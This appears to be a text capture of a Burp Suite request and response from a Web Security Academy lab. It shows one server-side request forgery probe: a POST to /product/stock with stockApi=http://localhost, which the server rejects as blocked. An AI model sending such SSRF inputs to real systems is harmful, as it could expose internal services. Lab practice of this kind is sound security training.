 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /product/stock HTTP/2
2 Host: 0a2300b5045f47a185e4adc300570075.web-security-academy.net
3 Cookie: session=BllWY3GzBOyyIwEKITOcbeTNuGwUZEx4
4 Content-Length: 35
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2300b5045f47a185e4adc300570075.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2300b5045f47a185e4adc300570075.web-security-academy.net/product?product
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost&storeId=3
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"